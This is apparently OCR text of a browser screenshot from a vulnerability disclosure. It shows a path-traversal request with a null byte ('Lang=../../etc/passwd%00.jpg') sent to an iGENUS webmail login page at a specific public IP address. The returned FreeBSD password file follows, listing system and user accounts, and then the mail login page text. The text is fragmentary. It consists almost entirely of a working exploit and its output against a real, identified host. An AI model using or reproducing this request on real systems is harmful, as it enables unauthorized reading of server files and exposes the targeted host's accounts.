 http://61.175.193.195/webroot//login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg - 360极速浏览器
61.175.193.195/webroot//login.php?Lang=../../../../../../../../../../etc/passwd%0
百度
http://61.175.193.195/w
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1 2009/08/03 08:13:06 kensmith Exp $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell
Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind
Sandbox:/:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin jacky:*:1001:0:User &:/home/jacky:/bin/csh alias:*:81:81:User &:/var/qmail/alias:/nonexistent qmaild:*:82:81:User &:/var/qmail:/nonexistent
qmaill:*:83:81:User &:/var/qmail:/nonexistent qmailp:*:84:81:User &:/var/qmail:/nonexistent qmailq:*:85:82:User &:/var/qmail:/nonexistent qmailr:*:86:82:User &:/var/qmail:/nonexistent qmails:*:87:82:User &:/var/qmail:/nonexistent
mysql:*:88:88:MySQL Daemon:/nonexistent:/sbin/nologin qscand:*:98:98:User &:/home/qscand:/sbin/nologin vpopmail:*:89:89:User &:/usr/local/vpopmail:/nonexistent spamd:*:58:58:SpamAssassin user:/var/spool/spamd:/sbin/nologin
爱琴思邮件系统标准版
邮箱登陆 MAIL LOGIN
iGENUS
mail system
@
保存用户和密码 7天
找回密码
Enter
www.wooyun.org